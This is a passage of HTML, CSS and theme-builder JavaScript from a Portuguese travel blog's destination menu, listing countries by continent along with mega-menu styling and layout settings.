</style><div id=tdi_91_797 class="td_block_inner td-fix-index"><ul id="menu-menu-destinos-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2437"><a href="https://www.boraviajaragora.com/destinos/"><div class="tdb-menu-item-text">Destinos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2438 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/africa/"><div class="tdb-menu-item-text">África</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2439"><a href="https://www.boraviajaragora.com/africa/africa-do-sul/"><div class="tdb-menu-item-text">África do Sul</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2440"><a href="https://www.boraviajaragora.com/africa/botswana/"><div class="tdb-menu-item-text">Botswana</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2441"><a href="https://www.boraviajaragora.com/africa/marrocos/"><div class="tdb-menu-item-text">Marrocos</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4906"><a href="https://www.boraviajaragora.com/africa/quenia/"><div class="tdb-menu-item-text">Quênia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2442"><a href="https://www.boraviajaragora.com/africa/tanzania/"><div class="tdb-menu-item-text">Tanzânia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2443"><a href="https://www.boraviajaragora.com/africa/tunisia/"><div class="tdb-menu-item-text">Tunísia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4709"><a href="https://www.boraviajaragora.com/africa/uganda/"><div class="tdb-menu-item-text">Uganda</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2906"><a href="https://www.boraviajaragora.com/africa/zambia/"><div class="tdb-menu-item-text">Zâmbia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2907"><a href="https://www.boraviajaragora.com/africa/zimbabue/"><div class="tdb-menu-item-text">Zimbábue</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2444 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-central/"><div class="tdb-menu-item-text">América Central</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2445"><a href="https://www.boraviajaragora.com/america-central/anguilla/"><div class="tdb-menu-item-text">Anguilla</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2446"><a href="https://www.boraviajaragora.com/america-central/belize/"><div class="tdb-menu-item-text">Belize</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2447"><a href="https://www.boraviajaragora.com/america-central/costa-rica/"><div class="tdb-menu-item-text">Costa Rica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2448"><a href="https://www.boraviajaragora.com/america-central/guatemala/"><div class="tdb-menu-item-text">Guatemala</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2449"><a href="https://www.boraviajaragora.com/america-central/honduras/"><div class="tdb-menu-item-text">Honduras</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2450"><a href="https://www.boraviajaragora.com/america-central/jamaica/"><div class="tdb-menu-item-text">Jamaica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2451"><a href="https://www.boraviajaragora.com/america-central/nicaragua/"><div class="tdb-menu-item-text">Nicarágua</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2452"><a href="https://www.boraviajaragora.com/america-central/panama/"><div class="tdb-menu-item-text">Panamá</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3910"><a href="https://www.boraviajaragora.com/america-central/saint-barthelemy/"><div class="tdb-menu-item-text">Saint Barthélemy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2453"><a href="https://www.boraviajaragora.com/america-central/stmartin-stmaarten/"><div class="tdb-menu-item-text">Saint Martin / Sint Maarten</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2454 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-norte/"><div class="tdb-menu-item-text">América do Norte</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2455"><a href="https://www.boraviajaragora.com/america-do-norte/mexico/"><div class="tdb-menu-item-text">México</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2456 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-sul/"><div class="tdb-menu-item-text">América do Sul</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2457"><a href="https://www.boraviajaragora.com/america-do-sul/bolivia/"><div class="tdb-menu-item-text">Bolívia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2458"><a href="https://www.boraviajaragora.com/america-do-sul/brasil/"><div class="tdb-menu-item-text">Brasil</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2459"><a href="https://www.boraviajaragora.com/america-do-sul/chile/"><div class="tdb-menu-item-text">Chile</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2460 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/asia/"><div class="tdb-menu-item-text">Ásia</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2461"><a href="https://www.boraviajaragora.com/asia/camboja/"><div class="tdb-menu-item-text">Camboja</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2462"><a href="https://www.boraviajaragora.com/asia/israel/"><div class="tdb-menu-item-text">Israel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3187"><a href="https://www.boraviajaragora.com/asia/jordania/"><div class="tdb-menu-item-text">Jordânia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3185"><a href="https://www.boraviajaragora.com/asia/laos/"><div class="tdb-menu-item-text">Laos</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2463"><a href="https://www.boraviajaragora.com/asia/palestina/"><div class="tdb-menu-item-text">Palestina</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5002"><a href="https://www.boraviajaragora.com/asia/qatar/"><div class="tdb-menu-item-text">Qatar</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2464"><a href="https://www.boraviajaragora.com/asia/tailandia/"><div class="tdb-menu-item-text">Tailândia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3186"><a href="https://www.boraviajaragora.com/asia/vietna/"><div class="tdb-menu-item-text">Vietnã</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2483 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/europa/"><div class="tdb-menu-item-text">Europa</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2465"><a href="https://www.boraviajaragora.com/europa/albania/"><div class="tdb-menu-item-text">Albânia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2466"><a href="https://www.boraviajaragora.com/europa/alemanha/"><div class="tdb-menu-item-text">Alemanha</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2467"><a href="https://www.boraviajaragora.com/europa/andorra/"><div class="tdb-menu-item-text">Andorra</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2468"><a href="https://www.boraviajaragora.com/europa/croacia/"><div class="tdb-menu-item-text">Croácia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2469"><a href="https://www.boraviajaragora.com/europa/espanha/"><div class="tdb-menu-item-text">Espanha</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2470"><a href="https://www.boraviajaragora.com/europa/franca/"><div class="tdb-menu-item-text">França</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4472"><a href="https://www.boraviajaragora.com/europa/gibraltar/"><div class="tdb-menu-item-text">Gibraltar</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2471"><a href="https://www.boraviajaragora.com/europa/grecia/"><div class="tdb-menu-item-text">Grécia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2472"><a href="https://www.boraviajaragora.com/europa/hungria/"><div class="tdb-menu-item-text">Hungria</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2473"><a href="https://www.boraviajaragora.com/europa/inglaterra/"><div class="tdb-menu-item-text">Inglaterra</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2474"><a href="https://www.boraviajaragora.com/europa/irlanda/"><div class="tdb-menu-item-text">Irlanda</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2475"><a href="https://www.boraviajaragora.com/europa/italia/"><div class="tdb-menu-item-text">Itália</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2476"><a href="https://www.boraviajaragora.com/europa/luxemburgo/"><div class="tdb-menu-item-text">Luxemburgo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5692"><a href="https://www.boraviajaragora.com/europa/malta/"><div class="tdb-menu-item-text">Malta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2477"><a href="https://www.boraviajaragora.com/europa/monaco/"><div class="tdb-menu-item-text">Mônaco</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2478"><a href="https://www.boraviajaragora.com/europa/montenegro/"><div class="tdb-menu-item-text">Montenegro</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2479"><a href="https://www.boraviajaragora.com/europa/polonia/"><div class="tdb-menu-item-text">Polônia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2480"><a href="https://www.boraviajaragora.com/europa/russia/"><div class="tdb-menu-item-text">Rússia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2481"><a href="https://www.boraviajaragora.com/europa/suica/"><div class="tdb-menu-item-text">Suíça</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2482"><a href="https://www.boraviajaragora.com/europa/ucrania/"><div class="tdb-menu-item-text">Ucrânia</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-3021"><a href="#"><div class="tdb-menu-item-text">Destaques</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92_06f td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_92_06f" >
<style>
/* custom css */
.tdi_92_06f .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_92_06f .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_92_06f .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_92_06f{
				    flex-direction: column-reverse;
				}.tdi_92_06f .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_92_06f .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_06f .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_92_06f:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_92_06f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_92_06f.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_92_06f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_92_06f .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_92_06f .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_92_06f .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_92_06f .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_92_06f .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_92_06f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_92_06f .entry-thumb{
					background-position: center 50%;
				}.tdi_92_06f .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_92_06f .td-module-meta-info,
				.ie11 .tdi_92_06f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_92_06f .td-post-vid-time{
					display: block;
				}.tdi_92_06f .td-module-meta-info,
				.tdi_92_06f .td-next-prev-wrap{
					text-align: center;
				}.tdi_92_06f .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_92_06f.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_92_06f .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_92_06f .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_06f .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_92_06f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_92_06f .td-post-category{
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_92_06f .td-author-date{
					display: none;
				}.tdi_92_06f .td-post-author-name{
					display: none;
				}.tdi_92_06f .td-post-date,
				.tdi_92_06f .td-post-author-name span{
					display: none;
				}.tdi_92_06f .entry-review-stars{
					display: none;
				}.tdi_92_06f .td-icon-star,
                .tdi_92_06f .td-icon-star-empty,
                .tdi_92_06f .td-icon-star-half{
					font-size: 15px;
				}.tdi_92_06f .td-module-comments{
					display: none;
				}.tdi_92_06f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_92_06f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_92_06f .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_92_06f .td-module-title a{
					color: #000000;
				}.tdi_92_06f .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_92_06f.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_92_06f .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_92_06f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_06f .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_92_06f .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_92_06f .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_06f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_06f .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_92_06f .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_06f .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_92_06f .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_92_06f .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_06f .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_92_06f .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_06f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_06f .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_92_06f .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_92_06f .td-module-container:before{
					bottom: -0px;
				}.tdi_92_06f .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_92_06f .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_06f.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_92_06f .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_06f .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_92_06f .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_06f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_06f .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_92_06f .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_92_06f = new tdBlock();
block_tdi_92_06f.id = "tdi_92_06f";
block_tdi_92_06f.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"108","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mm_posts_limit":"4","show_cat":"none","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article 